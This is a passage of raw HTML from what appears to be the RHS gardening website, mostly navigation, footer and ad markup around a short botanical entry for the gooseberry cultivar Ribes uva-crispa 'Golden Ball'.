                </li>

            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Gardens</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens">RHS Gardens</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/bridgewater">RHS Bridgewater, Greater Manchester</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/harlow-carr">RHS Harlow Carr, Yorkshire</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/hyde-hall">RHS Hyde Hall, Essex</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/rosemoor">RHS Rosemoor, Devon</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/wisley">RHS Wisley, Surrey</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/partner-gardens">RHS Partner Gardens</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events">RHS Flower Shows</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--search" href="/gardens/search-form">Find a garden</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/event-search">What’s on</a>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Learn</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--haschild" href="/education-learning">Learning</a>
                    <a role="menuitem" class="mobile-nav__sub mobile-nav__sub--forward js-mobile-nav-forward" href="#"></a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/courses-workshops">Courses &amp; Workshops</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/bursaries-grants">Bursaries</a>
                        </li>
                        <!--<li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/gardening-children-schools">Schools and Children</a>
                        </li>-->
						<li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/school-gardening">Schools</a>
                        </li>
						<li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/children-young-people">Children and young people</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/libraries">RHS Libraries</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--haschild" href="/education-learning/qualifications-and-training">Qualifications &amp; training</a>
                    <a role="menuitem" class="mobile-nav__sub mobile-nav__sub--forward js-mobile-nav-forward" href="#"></a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/careers-horticulture" target="_self">Grow careers</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/qualifications-and-training/rhs-qualifications" target="_self">RHS Qualifications</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/qualifications-and-training/rhs-qualifications/find-a-centre" target="_self">Find an approved centre</a>
                        </li>

                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/qualifications-and-training/work-based-training" target="_self">Work-based training</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/qualifications-and-training/master-of-horticulture" target="_self">Master of Horticulture</a>
                        </li>
                    </ul>




                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/careers">Grow Careers</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/event-search">Courses calendar</a>
                </li>
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="https://schoolgardening.rhs.org.uk/home">Campaign for School Gardening</a>
                </li>-->
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Science</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science">RHS Science & Collections</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science/research">Research areas</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science/meet-the-team">Meet the team</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science/help-our-research">Help our research</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science/conservation-biodiversity/conserving-garden-plants/rhs-herbarium">Herbarium</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science/events">What’s on</a>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Shop</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shop">Visit the RHS shop</a>
                </li>
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__root--action" href="/shop/mothers-day">Mother's day gifts from the RHS</a>
                </li>-->
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="https://www.rhsplants.co.uk" target="_blank" rel="noopener">Shop plants — <span class="text-xs">rhsplants.co.uk</span></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="http://www.rhsprints.co.uk/" target="_blank" rel="noopener">Shop prints — <span class="text-xs">rhsprints.co.uk</span></a>
                </li>
				<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="https://www.rhsplants.co.uk/rhs-christmas" target="_blank" rel="noopener">RHS Gifting — <span class="text-xs">rhsplants.co.uk</span></a>
                </li>
               <!-- <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="https://www.rhsplants.co.uk/rhs-christmas" target="_blank">RHS Gifting — <span class="text-xs">rhsplants.co.uk</span></a>
                </li>-->
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shop/vouchers" rel="noopener">Gift cards and vouchers</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/offers">Special offers</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shop/garden-centres">Our shops &amp; garden centres</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shop/licensed-products">Other stockists</a>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">About us</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a href="#" class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us" class="mobile-nav__sub">About us</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us/what-we-do" class="mobile-nav__sub">What we do</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us/our-people " class="mobile-nav__sub">Our people</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us/support-us" class="mobile-nav__sub">Support us</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us/careers" class="mobile-nav__sub">Careers</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us/commercial-opportunities" class="mobile-nav__sub">Commercial</a>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">My RHS <i class="rhs-icon rhs-icon-user" aria-hidden="true"></i></a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none"><a href="#" class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" role="menuitem">Back</a></li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu"  class="mobile-nav__sub mobile__Login__logout" href="/auth/login">Log in</a>
                </li>
                <li role="none" class="mobile__Register">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/register">Register</a>
                </li>
            </ul>
        </li>
    </ul>
</div>

                <div id="mobile-nav-search" data-type="panel" class="mobile-nav__panel js-mobile-nav-panel">
                    <div class="nav-dropdown">

                        <div class="wrapper">
                            <div class="toolbar toolbar--sticky-search">
                                <div class="l-row">
                                    <div class="l-col-xs-12 l-col-sm-12 l-col-md-8 l-col-centered">

                                        <div class="search-form-mobile"></div>

                                    </div>
                                </div>
                            </div>
                        </div>

                    </div>
                </div>

            

            </div>
        </div>
    </div>

    <div id="mega-menu" class="mega-menu" data-url="/api/menu/mainnav?MenuType=DESKTOP">
        <div id="mega-menu-outer" class="mega-menu__outer">
            <div id="mega-menu-inner" class="mega-menu__inner">
                <div   class="wrapper">

                    <div class="loading">
                        <div class="loading__message"></div>
                    </div>

                </div>
            </div>
        </div>
        <a href="#" class="mega-menu__close js-mega-menu-close">Close <i class="fa fa-angle-double-up"></i></a>
    </div>

    <div id="nav-search" class="nav-dropdown nav-dropdown--full">

        <div class="wrapper">
            <div class="toolbar toolbar--sticky-search">
                <div class="l-row">
                    <div class="l-col-xs-12 l-col-sm-12 l-col-md-8 l-col-centered">

                        <div class="form-input-group u-m-b-0">   
                            <div class="form-input-group__control">
                                <div class="form-input">                                                        
                                    <input name="ctl00$MainMegaMenu$txtUnivSearchSticky" type="text" id="txtUnivSearchSticky" placeholder="Enter keyword(s)" class="form-control search-auto-complete enterkey-enable" data-searchtype="general" data-defaultbuttonname="btnUnivSearchSticky" autocomplete="off" />
                                </div>
                            </div>
                            <span class="form-input-group__btn">
                                <button id="btnUnivSearchSticky" class="form-btn form-btn--outline form-btn--input-group"><span class="form-btn__text">Search</span></button>                                                    
                            </span>        
                        </div> 

                    </div>
                </div>
            </div>
        </div>

    </div>
         
</nav>
    <div id="skip-content">
             
    <input type="hidden" value="201034" id="hdnPlantId" />       
    
    <app-root _nghost-serverapp-c144725313 ng-version="16.2.12" ng-server-context="ssr"><app-nav _ngcontent-serverapp-c144725313><app-bread-crumbs _nghost-serverapp-c2245744208 class="ng-star-inserted"><div _ngcontent-serverapp-c2245744208 class="ng-star-inserted"><div class="secondary-nav"><div class="breadcrumb-bg"></div><div class="secondary-nav__content noindex"><ul class="breadcrumb-nav"><li class="level-one"><a href="/plants">Plants</a></li></ul><ul class="present-nav"><li><a href="/plants/new-plants"><span>New plants</span></a></li><li><a href="/plants/annuals"><span>Annuals</span></a></li><li><a href="/plants/plants-blogs"><span>Blogs</span></a></li><li><a href="/plants/bulbs"><span>Bulbs</span></a></li><li><a href="/plants/climbers"><span>Climbers</span></a></li><li><a href="/plants/search-form"><span>Find a plant</span></a></li><li><a href="/plants/fruit"><span>Fruit</span></a></li><li><a href="/plants/herbs"><span>Herbs</span></a></li><li><a href="/plants/perennials"><span>Perennials</span></a></li><li><a href="/plants/plants-for-places"><span>Plants for places</span></a></li><li><a href="/plants/trials-awards"><span>Trials &amp; awards</span></a></li><li><a href="/plants/horticulture-hub"><span>Horticulture Hub</span></a></li><li><a href="/plants/shrubs"><span>Shrubs</span></a></li><li><a href="/plants/trees"><span>Trees</span></a></li><li><a href="/plants/vegetables"><span>Veg</span></a></li><li><a href="/plants/types"><span>Types</span></a></li></ul></div></div></div><!----><!----></app-bread-crumbs><!----><app-global-banner class="ng-tns-c871438486-0 ng-star-inserted"><section class="section section--flush ng-tns-c871438486-0 ng-trigger ng-trigger-slideUpDown ng-star-inserted"><div id="rhs-global-banner" class="ng-tns-c871438486-0"></div></section><!----></app-global-banner><!----></app-nav><router-outlet _ngcontent-serverapp-c144725313></router-outlet><app-plant-details-page _nghost-serverapp-c87603076 class="ng-star-inserted"><!----><div _ngcontent-serverapp-c87603076 class="panel panel--alt"><div _ngcontent-serverapp-c87603076 class="panel__content text-center text-xs u-p-2"><i _ngcontent-serverapp-c87603076 class="far fa-search"></i>&nbsp;<strong _ngcontent-serverapp-c87603076>Not the plant you're looking for? <a _ngcontent-serverapp-c87603076 href class="link">Search over 300,000 plants</a></strong><app-plants-quick-search-modal _ngcontent-serverapp-c87603076 _nghost-serverapp-c3228885751></app-plants-quick-search-modal></div></div><lib-plant-details-summary _ngcontent-serverapp-c87603076 _nghost-serverapp-c482859446 class="ng-star-inserted"><section _ngcontent-serverapp-c482859446 class="section"><div _ngcontent-serverapp-c482859446 class="section__container"><div _ngcontent-serverapp-c482859446 class="l-layout"><div _ngcontent-serverapp-c482859446 class="l-module ng-star-inserted"><a _ngcontent-serverapp-c482859446 data-ga-link-type="text" data-ga-component-name="app-plant-details-summary" class="heading-link heading-link--forward invisible" href="/plants/search-form">Search more plants</a></div><!----><div _ngcontent-serverapp-c482859446 class="l-module"><div _ngcontent-serverapp-c482859446 class="l-row l-row--space l-row--compact"><div _ngcontent-serverapp-c482859446 class="l-col-md-9"><div _ngcontent-serverapp-c482859446 class="l-module"><div _ngcontent-serverapp-c482859446 class="l-module__content u-p-l-1-lg"><!----><h1 _ngcontent-serverapp-c482859446 class="h1--alt"><span _ngcontent-serverapp-c482859446><em>Ribes</em> <em>uva-crispa</em> 'Golden Ball' (D)</span><!----></h1><p _ngcontent-serverapp-c482859446 class="summary summary--sub ng-star-inserted">gooseberry 'Golden Ball'</p><!----><!----></div></div><!----><div _ngcontent-serverapp-c482859446 class="l-module ng-star-inserted"><h6 _ngcontent-serverapp-c482859446 class="text-small u-m-b-0">Synonyms</h6><span _ngcontent-serverapp-c482859446 class="ng-star-inserted"><em>Ribes</em> <em>uva-crispa</em> var. <em>reclinatum</em> 'Golden Ball'</span><!----><!----><!----><!----></div><!----><div _ngcontent-serverapp-c482859446 class="l-module ng-star-inserted"><app-add-plant-to-collection _ngcontent-serverapp-c482859446 displaytype="button" _nghost-serverapp-c1585334434><!----><div _ngcontent-serverapp-c1585334434 class="rmg-action-button rmg-action-button--default ng-star-inserted"><a _ngcontent-serverapp-c1585334434 title="Save to My plants" class="button button--alt button--ghost button--small u-m-b-1"><span _ngcontent-serverapp-c1585334434 class="button__text">Save to My plants</span><span _ngcontent-serverapp-c1585334434 class="button__icon"><i _ngcontent-serverapp-c1585334434 class="rhs-icon rhs-icon-favourite"></i></span></a></div><!----><!----><!----></app-add-plant-to-collection><div _ngcontent-serverapp-c482859446 class="text-small"><a _ngcontent-serverapp-c482859446 class="link text-bold u-cursor-pointer">Learn more</a> about My Garden</div><lib-learn-more-modal _ngcontent-serverapp-c482859446></lib-learn-more-modal></div><!----><!----></div><div _ngcontent-serverapp-c482859446 class="l-col-md-3 ng-star-inserted"><div _ngcontent-serverapp-c482859446 class="l-module"><div _ngcontent-serverapp-c482859446 id="THX_TOP_RIGHT"><app-cta-small _ngcontent-serverapp-c482859446 path><!----><div class="band band--tone-action band--inner u-m-b-3 u-p-1 has-promo aside membership-promo rhs-logo clr ng-star-inserted"><div class="u-p-2 text-tight text-left"><div class="has-promo__padding"><!----><p class="ng-star-inserted">Join the RHS <strong>today</strong> and <span>save </span>1/3</p><!----></div><a data-ga-link-type="button" data-ga-component-name="app-cta-small" target="_self" class="button button--alt-2 button--secondary button--small button--w-100 ng-star-inserted" href="/join" analyticsdata="Join the RHS <strong>today</strong> and <span>save </span>1/3"><span class="button__text">Join now</span><span class="button__icon button__icon--right"></span></a><!----></div></div><!----><!----></app-cta-small></div></div></div><!----></div></div></div></div></section><section _ngcontent-serverapp-c482859446 class="section"><div _ngcontent-serverapp-c482859446 class="section__container"><div _ngcontent-serverapp-c482859446 class="l-row l-row--space"><div _ngcontent-serverapp-c482859446 class="l-col-lg-7"><div _ngcontent-serverapp-c482859446 class="l-module"><div _ngcontent-serverapp-c482859446 class="panel panel--border"><div _ngcontent-serverapp-c482859446 class="panel__content"><div _ngcontent-serverapp-c482859446 class="panel__heading"><h5 _ngcontent-serverapp-c482859446>Botanical details</h5></div><div _ngcontent-serverapp-c482859446 class="panel__body"><div _ngcontent-serverapp-c482859446 class="content"><dl _ngcontent-serverapp-c482859446 class="columns columns--xs-1 columns--sm-2 text-small u-m-b-0"><span _ngcontent-serverapp-c482859446 class="columns__group ng-star-inserted"><dt _ngcontent-serverapp-c482859446>Family</dt><dd _ngcontent-serverapp-c482859446>Grossulariaceae</dd></span><!----><span _ngcontent-serverapp-c482859446 class="columns__group"><dt _ngcontent-serverapp-c482859446>Native to GB / Ireland</dt><dd _ngcontent-serverapp-c482859446>No</dd></span><!----><!----><!----><span _ngcontent-serverapp-c482859446 class="columns__group ng-star-inserted"><dt _ngcontent-serverapp-c482859446>Genus</dt><dd _ngcontent-serverapp-c482859446><p _ngcontent-serverapp-c482859446>Ribes</p></dd></span><!----><span _ngcontent-serverapp-c482859446 class="columns__group ng-star-inserted"><dt _ngcontent-serverapp-c482859446>Genus description</dt><dd _ngcontent-serverapp-c482859446><p _ngcontent-serverapp-c482859446>Ribes can be deciduous or evergreen shrubs, sometimes spiny, with simple, usually palmately lobed leaves and small tubular or bell-shaped, solitary or racemose flowers borne in spring or summer, followed by juicy, sometimes edible berries</p></dd></span><!----><span _ngcontent-serverapp-c482859446 class="columns__group ng-star-inserted"><dt _ngcontent-serverapp-c482859446>Name status</dt><dd _ngcontent-serverapp-c482859446><p _ngcontent-serverapp-c482859446>Accepted</p></dd></span><!----><!----><!----></dl></div></div></div></div></div></div><div _ngcontent-serverapp-c482859446 class="l-col-lg-4 l-col-lg--push-1 ng-star-inserted"><div _ngcontent-serverapp-c482859446 class="l-full-width-xs-only"><div _ngcontent-serverapp-c482859446 class="ad-slot ad-slot--responsive"><app-advertisement _ngcontent-serverapp-c482859446 uniqueid="plantSummaryMpuAd" adtype="mpu"><aside aria-label="Advertisement" id="plantSummaryMpuAd"><section id="ad-mpu" aria-label="MPU Advertisement" class="dm-gpt ng-star-inserted" style="min-width: 300px; min-height: 250px;"></section><!----><!----><!----></aside></app-advertisement><p _ngcontent-serverapp-c482859446 class="ad-slot__label"><a _ngcontent-serverapp-c482859446 data-ga-link-type="text" data-ga-component-name="app-plant-details-summary" target="_self" href="/about-us/commercial-opportunities/advertising">Advertise here</a></p></div></div></div><!----></div></div></section></lib-plant-details-summary><!----><!----><div _ngcontent-serverapp-c87603076 class="f2"><div _ngcontent-serverapp-c87603076 class="rmg-quick-heart"></div></div></app-plant-details-page><!----><app-footer _ngcontent-serverapp-c144725313 _nghost-serverapp-c155345277><section _ngcontent-serverapp-c155345277 id="get-involved" class="section u-compact-page-hide"><div _ngcontent-serverapp-c155345277 class="section__container"><h2 _ngcontent-serverapp-c155345277 class="alpha text-center u-m-t-0">Get involved</h2><div _ngcontent-serverapp-c155345277 class="text-center"><p _ngcontent-serverapp-c155345277>The RHS is the UK’s gardening charity, helping people and plants to grow - nurturing a healthier, happier world, one person and one plant at a time.</p></div></div></section><footer _ngcontent-serverapp-c155345277 class="section"><div _ngcontent-serverapp-c155345277 class="footer"><div _ngcontent-serverapp-c155345277 id="join-the-rhs" class="footer__row-cta"><div _ngcontent-serverapp-c155345277 class="footer__small-bg"></div><div _ngcontent-serverapp-c155345277 class="footer__bg"></div><app-cta-footer _ngcontent-serverapp-c155345277 class="section__container l-flex"><div class="footer-join ng-star-inserted"><div class="l-row l-row--flex l-flex"><div class="l-col-sm-12 l-col-xs-12 l-col-md-9"><div class="l-module"><div class="l-row l-row--flex l-row--compact l-flex"><div class="l-col-xs-12 l-col-sm-12 l-col-md-12 l-col-lg-4 l-col-lg--bottom"><div class="l-module"><h2 class="footer-join__title">Join the RHS</h2></div></div><div class="l-col-xs-12 l-col-sm-12 l-col-md-12 l-col-lg-8 l-col-lg--bottom"><div class="l-module"><p data-ga-link-type="text" data-ga-component-name="app-cta-footer" class="footer-join__content joinBanner_footer ng-star-inserted">Become an RHS Member today and <em>save 1/3 on your first year</em></p><!----></div></div></div></div></div><div class="l-col-sm-12 l-col-xs-12 l-col-md-3 l-col-lg-3 l-col-md--center"><div class="l-module"><div class="footer-join__cta"><a data-ga-link-type="button" data-ga-component-name="app-cta-footer" class="u-m-b-0 joinBanner_footer button button--icon-arrow ng-star-inserted" href="/join" analyticsdata="Become an RHS Member today and <em>save 1/3 on your first year</em>">Join now</a><!----></div></div></div></div></div><!----></app-cta-footer></div><div _ngcontent-serverapp-c155345277 class="footer__row-social"><div _ngcontent-serverapp-c155345277 class="section__container"><ul _ngcontent-serverapp-c155345277 class="social-icons social-icons--footer list-inline"><li _ngcontent-serverapp-c155345277 class="social-icons--circle u-m-1 u-m-2-md"><a _ngcontent-serverapp-c155345277 data-ga-link-type="image" data-ga-component-name="app-footer" href="https://www.instagram.com/The_RHS/" rel="noopener" target="_blank"><i _ngcontent-serverapp-c155345277 class="fab fa-instagram"></i><span _ngcontent-serverapp-c155345277 class="sr-only">Follow the RHS on Instagram</span></a></li><li _ngcontent-serverapp-c155345277 class="social-icons--circle u-m-1 u-m-2-md"><a _ngcontent-serverapp-c155345277 data-ga-link-type="image" data-ga-component-name="app-footer" href="https://www.youtube.com/@The_RHS" rel="noopener" target="_blank"><i _ngcontent-serverapp-c155345277 class="fab fa-youtube"></i><span _ngcontent-serverapp-c155345277 class="sr-only">Subscribe to the RHS YouTube channel</span></a></li><li _ngcontent-serverapp-c155345277 class="social-icons--circle u-m-1 u-m-2-md"><a _ngcontent-serverapp-c155345277 data-ga-link-type="image" data-ga-component-name="app-footer" href="https://www.tiktok.com/@rhshome" rel="noopener" target="_blank"><i _ngcontent-serverapp-c155345277 class="fab fa-tiktok"></i><span _ngcontent-serverapp-c155345277 class="sr-only">Follow the RHS on TikTok</span></a></li><li _ngcontent-serverapp-c155345277 class="social-icons--circle u-m-1 u-m-2-md"><a _ngcontent-serverapp-c155345277 data-ga-link-type="image" data-ga-component-name="app-footer" href="https://www.threads.com/@the_rhs" rel="noopener" target="_blank"><i _ngcontent-serverapp-c155345277 class="fab fa-threads"></i><span _ngcontent-serverapp-c155345277 class="sr-only">Follow the RHS on Threads</span></a></li><li _ngcontent-serverapp-c155345277 class="social-icons--circle u-m-1 u-m-2-md"><a _ngcontent-serverapp-c155345277 data-ga-link-type="image" data-ga-component-name="app-footer" href="https://www.facebook.com/rhshome" rel="noopener" target="_blank"><i _ngcontent-serverapp-c155345277 class="fab fa-facebook-f"></i><span _ngcontent-serverapp-c155345277 class="sr-only">Like the RHS on Facebook</span></a></li><li _ngcontent-serverapp-c155345277 class="social-icons--circle u-m-1 u-m-2-md"><a _ngcontent-serverapp-c155345277 data-ga-link-type="image" data-ga-component-name="app-footer" href="https://www.pinterest.co.uk/rhshome/" rel="noopener" target="_blank"><i _ngcontent-serverapp-c155345277 class="fab fa-pinterest-p"></i><span _ngcontent-serverapp-c155345277 class="sr-only">Follow the RHS on Pinterest</span></a></li></ul></div></div><div _ngcontent-serverapp-c155345277 id="THX_FOOTER" class="footer__row-signup"></div><div _ngcontent-serverapp-c155345277 class="footer__row-footer"><div _ngcontent-serverapp-c155345277 class="section__container"><div _ngcontent-serverapp-c155345277 class="footer__useful"><ul _ngcontent-serverapp-c155345277 class="list-inline"><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/support-us" target="_self">Support us</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/contact-us" target="_self">Contact us</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/privacy" target="_self">Privacy</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 id="footerCookieLink" data-ga-link-type="text" data-ga-component-name="app-footer" href="/privacy/cookies" target="_self">Cookies</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 target="_self" tabindex="0" class="ot-sdk-show-settings u-cursor-pointer">Manage Purposess</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/what-we-do/policies" target="_self">Policies</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/what-we-do/policies/modern-slavery-statement" target="_self">Modern slavery statement</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/careers" target="_self">Careers</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/membership/refer-a-friend">Refer a friend</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/commercial-opportunities/advertising" target="_self">Advertise with us</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/press" target="_self">Media centre</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/podcast" target="_self">Listen to RHS podcasts</a></li></ul></div></div><div _ngcontent-serverapp-c155345277 class="footer__ad"><div _ngcontent-serverapp-c155345277 class="wrapper"><div _ngcontent-serverapp-c155345277 class="l-full-width-xs-only"><div _ngcontent-serverapp-c155345277 class="ad-slot ad-slot--responsive"><div _ngcontent-serverapp-c155345277 class="ad-slot"><app-advertisement _ngcontent-serverapp-c155345277 uniqueid="footerMpuAd" adtype="leaderboard" style="min-width: 320px; min-height: 50px;"><aside aria-label="Advertisement" id="footerMpuAd"><section id="ad-leaderboard" aria-label="Leaderboard Advertisement" class="dm-gpt ng-star-inserted" style="min-width: 323px; min-height: 50px;"></section><!----><!----><!----><!----></aside></app-advertisement></div></div></div></div></div><div _ngcontent-serverapp-c155345277 class="footer__misc"><div _ngcontent-serverapp-c155345277 class="wrapper"><div 